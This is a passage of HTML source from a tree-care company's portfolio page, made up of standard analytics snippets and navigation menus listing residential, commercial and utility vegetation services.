<link rel="apple-touch-icon" sizes="120x120" href="/dist/favicons/apple-icon-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="/dist/favicons/apple-icon-144x144.png">
<link rel="apple-touch-icon" sizes="152x152" href="/dist/favicons/apple-icon-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="/dist/favicons/apple-icon-180x180.png">
<link rel="icon" type="image/png" sizes="16x16" href="/dist/favicons/favicon-16x16.png">
<link rel="icon" type="image/png" sizes="32x32" href="/dist/favicons/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="/dist/favicons/favicon-96x96.png">
<link rel="manifest" href="/dist/favicons/manifest.json">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="msapplication-TileImage" content="/dist/favicons/ms-icon-70x70.png">
<meta name="msapplication-TileImage" content="/dist/favicons/ms-icon-144x144.png">
<meta name="msapplication-TileImage" content="/dist/favicons/ms-icon-150x150.png">
<meta name="msapplication-TileImage" content="/dist/favicons/ms-icon-310x310.png">
<meta name="theme-color" content="#ffffff">
        <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PRHTSV3');</script>
<!-- End Google Tag Manager -->
    <script type="text/javascript">!function(T,l,y){var S=T.location,k="script",D="instrumentationKey",C="ingestionendpoint",I="disableExceptionTracking",E="ai.device.",b="toLowerCase",w="crossOrigin",N="POST",e="appInsightsSDK",t=y.name||"appInsights";(y.name||T[e])&&(T[e]=t);var n=T[t]||function(d){var g=!1,f=!1,m={initialize:!0,queue:[],sv:"5",version:2,config:d};function v(e,t){var n={},a="Browser";return n[E+"id"]=a[b](),n[E+"type"]=a,n["ai.operation.name"]=S&&S.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(m.sv||m.version),{time:function(){var e=new Date;function t(e){var t=""+e;return 1===t.length&&(t="0"+t),t}return e.getUTCFullYear()+"-"+t(1+e.getUTCMonth())+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+((e.getUTCMilliseconds()/1e3).toFixed(3)+"").slice(2,5)+"Z"}(),iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}}}}var h=d.url||y.src;if(h){function a(e){var t,n,a,i,r,o,s,c,u,p,l;g=!0,m.queue=[],f||(f=!0,t=h,s=function(){var e={},t=d.connectionString;if(t)for(var n=t.split(";"),a=0;a<n.length;a++){var i=n[a].split("=");2===i.length&&(e[i[0][b]()]=i[1])}if(!e[C]){var r=e.endpointsuffix,o=r?e.location:null;e[C]="https://"+(o?o+".":"")+"dc."+(r||"services.visualstudio.com")}return e}(),c=s[D]||d[D]||"",u=s[C],p=u?u+"/v2/track":d.endpointUrl,(l=[]).push((n="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",a=t,i=p,(o=(r=v(c,"Exception")).data).baseType="ExceptionData",o.baseData.exceptions=[{typeName:"SDKLoadFailed",message:n.replace(/\./g,"-"),hasFullStack:!1,stack:n+"\nSnippet failed to load ["+a+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(S&&S.pathname||"_unknown_")+"\nEndpoint: "+i,parsedStack:[]}],r)),l.push(function(e,t,n,a){var i=v(c,"Message"),r=i.data;r.baseType="MessageData";var o=r.baseData;return o.message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+n+")").replace(/\"/g,"")+'"',o.properties={endpoint:a},i}(0,0,t,p)),function(e,t){if(JSON){var n=T.fetch;if(n&&!y.useXhr)n(t,{method:N,body:JSON.stringify(e),mode:"cors"});else if(XMLHttpRequest){var a=new XMLHttpRequest;a.open(N,t),a.setRequestHeader("Content-type","application/json"),a.send(JSON.stringify(e))}}}(l,p))}function i(e,t){f||setTimeout(function(){!t&&m.core||a()},500)}var e=function(){var n=l.createElement(k);n.src=h;var e=y[w];return!e&&""!==e||"undefined"==n[w]||(n[w]=e),n.onload=i,n.onerror=a,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||i(0,t)},n}();y.ld<0?l.getElementsByTagName("head")[0].appendChild(e):setTimeout(function(){l.getElementsByTagName(k)[0].parentNode.appendChild(e)},y.ld||0)}try{m.cookie=l.cookie}catch(p){}function t(e){for(;e.length;)!function(t){m[t]=function(){var e=arguments;g||m.queue.push(function(){m[t].apply(m,e)})}}(e.pop())}var n="track",r="TrackPage",o="TrackEvent";t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+r,"stop"+r,"start"+o,"stop"+o,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),m.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4};var s=(d.extensionConfig||{}).ApplicationInsightsAnalytics||{};if(!0!==d[I]&&!0!==s[I]){var c="onerror";t(["_"+c]);var u=T[c];T[c]=function(e,t,n,a,i){var r=u&&u(e,t,n,a,i);return!0!==r&&m["_"+c]({message:e,url:t,lineNumber:n,columnNumber:a,error:i}),r},d.autoExceptionInstrumented=!0}return m}(y.cfg);function a(){y.onInit&&y.onInit(n)}(T[t]=n).queue&&0===n.queue.length?(n.queue.push(a),n.trackPageView({})):a()}(window,document,{
src: "https://js.monitor.azure.com/scripts/b/ai.2.min.js", // The SDK URL Source
crossOrigin: "anonymous", 
cfg: { // Application Insights Configuration
    connectionString: 'InstrumentationKey=21462131-f40c-40ab-81bb-8777dea489a5;IngestionEndpoint=https://centralus-2.in.applicationinsights.azure.com/;LiveEndpoint=https://centralus.livediagnostics.monitor.azure.com/;ApplicationId=d579cfea-225e-41e9-b42d-84f8095ac4c2'
}});</script></head>
    <body class="subpage portfolio hasBanner">
        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PRHTSV3"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
        <section id="a11y-menu">
    <div class="a11yMenuContainer">
        <div class="skipBtns">
            <a href="#skipDestination" class="mainContentSkip" title="Skip to main content">Skip to main content</a>
        </div>
        <button class="closeMenuBtn" id="close-a11y-menu-btn" title="Close the skip menu">
            <span class="close-icon"></span>
        </button>
    </div>
</section>
            <header>
                
<div class="primaryNavHolder">
    <div class="topBorder"></div>
    <div class="topNavHolder">
        <a class="navbar-brand" href="/">
                <picture>
                    <source media="(max-width: 767.98px)" srcset="[data-uri]" />
                    <img class="lazyload" id="brandLogo" width="229" height="80" data-sizes="auto" srcset="/media/1pdlesft/davey-tree-logo.svg?anchor=center&mode=pad&width=150&height=53&quality=100 150w, /media/1pdlesft/davey-tree-logo.svg?anchor=center&mode=pad&width=229&quality=100 229w " src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='229' height='80' viewBox='0 0 229 80'%3E%3C/svg%3E" alt="Davey Tree Logo" />
                </picture>
        </a>
        <div class="rightNav">
                <div class="searchSection">
                    <form action="/search/" class="form-inline">
                        <input class="form-control inputSearch" autocomplete="off" type="text" name="term" placeholder="Search" aria-label="Search" id="siteSearchNavInput">
                        <button class="btn btn-search" type="submit" title="Search">
                            <span class="fa fa-search"></span>
                            <span class="sr-only">Search</span>
                        </button>
                    </form>
                </div>
            <div class="navSection">
                <div class="topNav">
                    <div class="topNavLinks">
                            <nav class="nav navbar topNavigation" aria-label="Top Navigation" id="topNavigation">
        <ul>
                <li class="iconMessage">
                    <a href="/about/contact-us/?type=residential" >
                        <span class="icon"></span>
                        <span class="text">Find Local Office</span>
                    </a>
                </li>
                <li class="iconUser">
                    <a href="/manage-account/" >
                        <span class="icon"></span>
                        <span class="text">Manage Account</span>
                    </a>
                </li>
        </ul>
    </nav>

                    </div>
                    <div class="languageNavHolder">
                                <nav class="nav navbar languageNavigation" aria-label="Language Navigation" id="languageNavigation">
            <button type="button" class="selector">
                <span class="currentLanguage">
                        <span class="icon lazyload d-none d-md-block">
                            <picture>
                                <source srcset="[data-uri]" media="(max-width: 767.98px)" />
                                <img class="lazyload" width="60" height="60" data-sizes="auto" srcset="/media/kpqj2d5h/en-us.svg?anchor=center&mode=pad&width=48&quality=80 48w " src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='48' height='48' viewBox='0 0 1 1'%3E%3C/svg%3E" alt="En US" />
                            </picture>
                        </span>
                        <span class="icon lazyload d-block d-md-none">
                            <picture>
                                <source srcset="[data-uri]" media="(min-width: 768px)" />
                                <img class="lazyload" width="60" height="60" data-sizes="auto" data-srcset="/media/kpqj2d5h/en-us.svg?anchor=center&mode=pad&width=48&quality=80 48w " data-src="/media/kpqj2d5h/en-us.svg?anchor=center&mode=pad&width=48&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='48' height='48' viewBox='0 0 1 1'%3E%3C/svg%3E" alt="En US" />
                            </picture>
                        </span>
                    <span class="language">USA</span>
                </span>
            </button>
        <div class="optionsDropdown">
            <ul class="options">
                        <li class="en-CA ">
                            <a href="https://www.daveytree.ca/" target="_blank">
                                <span class="icon">
                                    <img class="lazyload" width="60" height="60" data-sizes="auto" data-srcset="/media/ksgjfvqb/en-ca.svg?anchor=center&mode=pad&width=48&quality=80 48w " data-src="/media/ksgjfvqb/en-ca.svg?anchor=center&mode=pad&width=48&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='48' height='24' viewBox='0 0 2 1'%3E%3C/svg%3E" alt="En CA" />
                                </span>
                                <span class="text">CA</span>
                            </a>
                        </li>
            </ul>
        </div>
        </nav>

                    </div>
                </div>
                <div class="utilityNav">        <nav class="nav navbar utilityNavigation" aria-label="Utility Navigation" id="utilityNavigation">
        <ul>
                <li><a href="/about/careers/" >Careers</a></li>
                <li><a href="/about/corporate-responsibility/" >Corporate Responsibility</a></li>
        </ul>
        </nav>
</div>
            </div>
        </div>
    </div>
            <nav role="application" class="nav navbar primaryNavigation megaMenu" aria-label="Primary Navigation" id="primaryNavigation" data-dd-reveal-event="click" data-generate-parent-page-links="true">
                <ul id="primaryNavigationMenu" class="collapse navbar-collapse">
           <li class="pnRoot navItem dropdown">
                    <a id="residential-0" class="nav-link dropdown-toggle dropdown-toggle" href="/residential-tree-services/"  role="button" aria-haspopup="true" aria-expanded="false">
                        Residential
                    </a>
                    <div class="dropdown-menu" aria-labelledby="residential-0">
                        <button class="closeMegamenu" type="button"><span class="sr-only">Close</span><span class="icon"></span></button>
                        <div class="megamenuContainer">
                            <div class="megamenuRow">
                                    <div class="megamenuColumn column-4 colType-MegaMenuContent">
                                                <div class="contentBlock">
                                                    <div class="headline">Residential</div>
                                                    <div class="text"><p>Our ISA certified arborists live and work in your community. Our tree doctors are committed to helping take care of your trees and shrubs to ensure your property remains beautiful and healthy.</p></div>
                                                        <a href="/residential-tree-services/" class="link textLinkArrow" >Learn More About Our Residential <span class="lastWord">Services<span class="icon"></span></span></a>
                                                </div>
                                                <div class="contentBlock">
                                                    <div class="headline">Contact Us</div>
                                                    <div class="text"><p>Want to request a <strong>FREE</strong> consultation or speak to your Davey local office about your residential tree or lawn needs?</p></div>
                                                        <a href="/about/contact-us/?type=residential" class="link textLinkArrow" >Get In <span class="lastWord">Touch<span class="icon"></span></span></a>
                                                </div>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="tree-services-0ResidentialMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Tree Services
                    </div>
                    <div class="dropdown-menu" aria-labelledby="tree-services-0ResidentialMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/tree-health-inspection-treatment/" >
                        Tree Health Inspection & Treatment
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/tree-planting-transplanting/" >
                        Tree Planting & Transplanting
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/shrub-pruning/" >
                        Shrub Pruning
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/tree-removal/" >
                        Tree Removal
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/tree-shrub-fertilization/" >
                        Tree & Shrub Fertilization
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/tree-trimming-pruning/" >
                        Tree Trimming & Pruning
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/storm-prep-support-systems-for-trees/" >
                        Storm Prep & Support Systems For Trees
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem dropdown">
                     <div id="lawn-services-0ResidentialMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Lawn Services
                    </div>
                    <div class="dropdown-menu" aria-labelledby="lawn-services-0ResidentialMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/lawn-care-services/lawn-aeration-overseeding/" >
                        Lawn Aeration & Overseeding
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/lawn-care-services/lawn-fertilization/" >
                        Lawn Fertilization
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/lawn-care-services/lawn-pest-grub-control/" >
                        Lawn Pest & Grub Control
                    </a>

            </li>
                        </ul>
                    </div>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="regional-services-0ResidentialMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Regional Services
                    </div>
                    <div class="dropdown-menu" aria-labelledby="regional-services-0ResidentialMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/premium-mulch/" >
                        Mulch Production & Delivery
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/professional-landscaping/" >
                        Landscape Design & Installation
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/large-tree-moving/" >
                        Large Tree Moving
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem ">
                    <a id="daveycare&#x2120;-client-promise-0ResidentialMega" class="nav-link  " href="/residential-tree-services/daveycare-client-promise/" >
                        DaveyCare℠ Client Promise
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="refer-a-friend-to-davey-0ResidentialMega" class="nav-link  " href="/residential-tree-services/refer-a-friend/" >
                        Refer A Friend To Davey
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="certified-arborists-0ResidentialMega" class="nav-link  " href="/residential-tree-services/certified-tree-doctor/" >
                        Certified Arborists
                    </a>
            </li>

                                        </ul>
                                    </div>
                            </div>
                        </div>
                    </div>
            </li>
           <li class="pnRoot navItem dropdown">
                    <a id="commercial-0" class="nav-link dropdown-toggle dropdown-toggle" href="/commercial-services/"  role="button" aria-haspopup="true" aria-expanded="false">
                        Commercial
                    </a>
                    <div class="dropdown-menu" aria-labelledby="commercial-0">
                        <button class="closeMegamenu" type="button"><span class="sr-only">Close</span><span class="icon"></span></button>
                        <div class="megamenuContainer">
                            <div class="megamenuRow">
                                    <div class="megamenuColumn column-4 colType-MegaMenuContent">
                                                <div class="contentBlock">
                                                    <div class="headline">Commercial</div>
                                                    <div class="text"><p>Davey provides comprehensive landscaping, grounds management, and<span> </span>tree care services<span> on commercial properties across North America. </span></p></div>
                                                        <a href="/commercial-services/" class="link textLinkArrow" >Learn More About Our Commercial <span class="lastWord">Services<span class="icon"></span></span></a>
                                                </div>
                                                <div class="contentBlock">
                                                    <div class="headline">Contact Us</div>
                                                    <div class="text"><p>Contact your local Davey representative to find out how you can partner with Davey on your next project. </p></div>
                                                        <a href="/about/contact-us/?type=nonresidential" class="link textLinkArrow" >Get In <span class="lastWord">Touch<span class="icon"></span></span></a>
                                                </div>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="services-0CommercialMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Services
                    </div>
                    <div class="dropdown-menu" aria-labelledby="services-0CommercialMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/commercial-grounds-maintenance/" >
                        Commercial Grounds Maintenance
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/commercial-tree-care-services/" >
                        Commercial Tree Care Services
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/commercial-snow-ice-removal/" >
                        Commercial Snow & Ice Management
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/landscape-enhancements/" >
                        Landscape Enhancements
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/nationwide/" >
                        Multi-Location Management
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/water-management-solutions/" >
                        Water Management Solutions
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem dropdown">
                     <div id="regional-services-0CommercialMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Regional Services
                    </div>
                    <div class="dropdown-menu" aria-labelledby="regional-services-0CommercialMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/professional-landscaping/" >
                        Landscape Design & Installation
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/large-tree-moving/" >
                        Large Tree Moving
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/premium-mulch/" >
                        Mulch Production & Delivery
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/sports-turf-management/" >
                        Sports Turf Management
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/the-davey-nursery/" >
                        The Davey Nursery
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem ">
                    <a id="meet-our-business-developers-0CommercialMega" class="nav-link  " href="/commercial-services/teams/" >
                        Meet Our Business Developers
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="property-types-0CommercialMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Property Types
                    </div>
                    <div class="dropdown-menu" aria-labelledby="property-types-0CommercialMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/cemetery/" >
                        Cemetery
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/class-a-property-landscaping-services/" >
                        Class A
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/educational-campuses/" >
                        Educational Campuses
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/golf-course-tree-and-landscaping-services/" >
                        Golf Courses
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/healthcare/" >
                        Healthcare
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/hoa-cdd/" >
                        HOA/CDD
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/hospitality/" >
                        Hospitality
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/industrial/" >
                        Industrial
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/military-family-housing/" >
                        Military Family Housing
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/multifamily-housing/" >
                        Multifamily Housing
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/municipality/" >
                        Municipality
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/parks-trails/" >
                        Parks & Trails
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/retail/" >
                        Retail
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem ">
                    <a id="browse-our-work-0CommercialMega" class="nav-link  activeSection " href="/portfolio/" >
                        Browse Our Work
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="read-our-commercial-blog-0CommercialMega" class="nav-link  " href="/commercial-blog/" >
                        Read Our Commercial Blog
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuBlogColumn">
                                            <div class="headline">Featured Commercial Work</div>
                                            <div class="blogTeaser">
<img class="lazyload" width="430" height="282" data-sizes="auto" data-srcset="/media/ew0dcek5/hard_rock_2.jpg?width=150&height=99&v=1d8e3f700f345c0&format=webp&quality=80 150w, /media/ew0dcek5/hard_rock_2.jpg?width=300&height=197&v=1d8e3f700f345c0&format=webp&quality=80 300w, /media/ew0dcek5/hard_rock_2.jpg?width=430&height=282&v=1d8e3f700f345c0&format=webp&quality=80 430w " data-src="/media/ew0dcek5/hard_rock_2.jpg?width=430&height=282&v=1d8e3f700f345c0&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='430' height='282' viewBox='0 0 215 141'%3E%3C/svg%3E" alt="Hard Rock 2" />                                                <a href="/portfolio/cls_hard-rock-casino_1022/" class="articleTitle">Davey Maintains Park-Like Atmosphere In The Heart Of Cincinnati At Hard Rock Casino</a>
                                                <div class="date"></div>
                                                <div class="text">Davey&#x2019;s grounds maintenance crew is on-site weekly at the Hard Rock Casino, ensuring the frequently populated green space maintains its curb appeal.</div>
                                            </div>
                                    </div>
                            </div>
                        </div>
                    </div>
            </li>
           <li class="pnRoot navItem dropdown">
                    <a id="utility-solutions-0" class="nav-link dropdown-toggle dropdown-toggle" href="/utility-services/"  role="button" aria-haspopup="true" aria-expanded="false">
                        Utility Solutions
                    </a>
                    <div class="dropdown-menu" aria-labelledby="utility-solutions-0">
                        <button class="closeMegamenu" type="button"><span class="sr-only">Close</span><span class="icon"></span></button>
                        <div class="megamenuContainer">
                            <div class="megamenuRow">
                                    <div class="megamenuColumn column-4 colType-MegaMenuContent">
                                                <div class="contentBlock">
                                                    <div class="headline">Utility Solutions</div>
                                                    <div class="text"><p><span class="NormalTextRun SCXW67890204 BCX0">From vegetation management and asset management to make-ready engineering services, we can help you reach your goals with expert service and a commitment to quality.</span></p></div>
                                                        <a href="/utility-services/" class="link textLinkArrow" >Learn More About Our Utility <span class="lastWord">Solutions<span class="icon"></span></span></a>
                                                </div>
                                                <div class="contentBlock">
                                                    <div class="headline">Contact Us</div>
                                                    <div class="text"><p>Talk to our team of industry leaders to learn how we've provided solutions to other utilities with similar challenges and goals.</p></div>
                                                        <a href="/about/contact-us/?type=nonresidential" class="link textLinkArrow" >Get In <span class="lastWord">Touch<span class="icon"></span></span></a>
                                                </div>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="services-0UtilitySolutionsMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Services
                    </div>
                    <div class="dropdown-menu" aria-labelledby="services-0UtilitySolutionsMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/vegetation-management-consulting-services/" >
                        Vegetation Management Consulting
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/asset-management/" >
                        Asset Management Consulting
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/environmental-consulting-for-utilities/" >
                        Environmental Consulting
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/line-clearance/" >
                        Utility Line Clearance
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/emergency-storm-response/" >
                        Storm Response And Natural Disaster Recovery
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/communications-construction-services/" >
                        Communications Construction
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/technology-software-solutions/" >
                        Technology & Software Solutions
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem ">
                    <a id="our-commitment-to-safety-0UtilitySolutionsMega" class="nav-link  " href="/utility-services/safety/" >
                        Our Commitment to Safety
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="markets-served-0UtilitySolutionsMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Markets Served
                    </div>
                    <div class="dropdown-menu" aria-labelledby="markets-served-0UtilitySolutionsMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/investor-owned-utilities/" >
                        Investor-Owned
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/utility-cooperatives/" >
                        Cooperatives
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/municipal/" >
                        Municipal
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/pipeline-services/" >
                        Natural Gas/Pipeline
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/railway-vegetation-management/" >
                        Railway
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/transportation/" >
                        Transportation
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem ">
                    <a id="meet-our-team-0UtilitySolutionsMega" class="nav-link  " href="/utility-services/teams/" >
                        Meet Our Team
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="browse-our-work-0UtilitySolutionsMega" class="nav-link  " href="https://www.davey.com/portfolio/?type-of-client=communication-utility,electric-co-op-utility,electric-government-utility,electric-investor-owned-utility" >
                        Browse Our Work
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuBlogColumn">
                                            <div class="headline">Featured Client Success Story</div>
                                            <div class="blogTeaser">
<img class="lazyload" width="430" height="282" data-sizes="auto" data-srcset="/media/5raoxli2/utility_css_monarch-ccaa_banner_1440x500.jpg?width=150&height=99&v=1da508d666cd430&format=webp&quality=80 150w, /media/5raoxli2/utility_css_monarch-ccaa_banner_1440x500.jpg?width=300&height=197&v=1da508d666cd430&format=webp&quality=80 300w, /media/5raoxli2/utility_css_monarch-ccaa_banner_1440x500.jpg?width=430&height=282&v=1da508d666cd430&format=webp&quality=80 430w " data-src="/media/5raoxli2/utility_css_monarch-ccaa_banner_1440x500.jpg?width=430&height=282&v=1da508d666cd430&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='430' height='282' viewBox='0 0 215 141'%3E%3C/svg%3E" alt="Utility Css Monarch Ccaa Banner 1440X500" />                                                <a href="/portfolio/dus_monarch-ccaa_ec_vm_0422/" class="articleTitle">DRG Helps Utilities Ramp Up Sustainability Efforts Using Pollinator Habitats</a>
                                                <div class="date"></div>
                                                <div class="text">DRG helps utilities such as PHI and BGE enroll and stay compliant in programs like the Monarch CCAA that put environmental conservation at the forefront of ROW vegetation management.</div>
                                            </div>
                                    </div>
                            </div>
                        </div>
                    </div>
            </li>
           <li class="pnRoot navItem dropdown">
                    <a id="environmental-consulting-0" class="nav-link dropdown-toggle dropdown-toggle" href="/environmental-consulting-services/"  role="button" aria-haspopup="true" aria-expanded="false">
                        Environmental Consulting
                    </a>
                    <div class="dropdown-menu" aria-labelledby="environmental-consulting-0">
                        <button class="closeMegamenu" type="button"><span class="sr-only">Close</span><span class="icon"></span></button>
                        <div class="megamenuContainer">
                            <div class="megamenuRow">
